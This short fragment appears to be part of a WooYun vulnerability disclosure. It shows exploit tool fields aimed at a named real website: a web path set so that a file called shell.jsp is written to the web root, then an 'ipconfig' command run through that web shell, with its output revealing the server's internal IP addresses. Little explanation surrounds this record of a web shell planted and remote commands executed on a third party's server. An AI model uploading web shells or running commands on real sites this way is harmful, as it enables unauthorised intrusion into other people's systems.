 Url: http://sparepart.dfac.com
WebPath: /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.42.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.42.254
www.wooyun.org